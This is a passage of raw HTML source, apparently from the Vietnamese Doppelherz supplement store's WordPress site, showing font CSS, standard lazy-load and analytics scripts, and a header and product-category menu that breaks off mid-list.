@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="ma_du_thuong-template-default single single-ma_du_thuong postid-29091 theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
